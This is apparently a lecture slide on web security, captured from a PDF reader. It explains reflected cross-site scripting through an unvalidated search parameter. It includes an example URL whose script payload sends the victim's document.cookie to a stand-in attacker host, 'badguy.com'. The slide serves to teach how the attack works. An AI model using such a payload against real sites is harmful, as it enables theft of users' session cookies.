 Foxit PDF Reader - [10-web-site-sec.pdf]

Bad input

Problem: no validation of input term

Consider link: (properly URL encoded)

http://victim.com/search.php ? term =
<script> window.open(
"http://badguy.com?cookie = " +
document.cookie ) </script>

What if user clicks on this link?

1. Browser goes to victim.com/search.php
2. Victim.com returns
<HTML> Results for <script> … </script>
3. Browser executes script:
Sends badguy.com cookie for victim.com